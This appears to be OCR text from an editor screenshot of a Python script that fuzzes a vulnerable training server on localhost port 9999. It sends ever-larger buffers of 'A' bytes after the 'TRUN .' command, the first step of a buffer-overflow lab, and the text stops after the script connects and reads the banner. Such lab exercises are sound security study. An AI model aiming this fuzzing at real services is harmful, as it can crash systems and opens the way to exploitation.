 01Python3Connection.py
02Python3Fuzzing.py
Extension: Python
02Python3Fuzzing.py > ...
1 import socket
2 from time import sleep
3
4 # Define the target server IP and Port
5 target_ip = '127.0.0.1'
6 target_port = 9999
7
8 # Fuzzing variables
9 text = b'A'
10 buffer = text * 100
11 buffer_increment = 300
12
13 # Command
14 command = b'TRUN'
15 command_magic = b' .'
16
17 try:
18 while True:
19 # Create a socket object and connect to the server
20 print('Exploit> Connect to target')
21 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22 s.connect((target_ip, target_port))
23
24 # Receive the banner or welcome message from the server
25 banner = s.recv(1024).decode('utf-8')
26 print(f'Server> {banner}')